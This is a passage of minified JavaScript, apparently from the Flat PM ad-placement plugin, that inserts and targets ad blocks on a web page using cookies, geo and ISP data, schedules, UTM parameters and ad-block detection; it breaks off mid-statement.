t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var 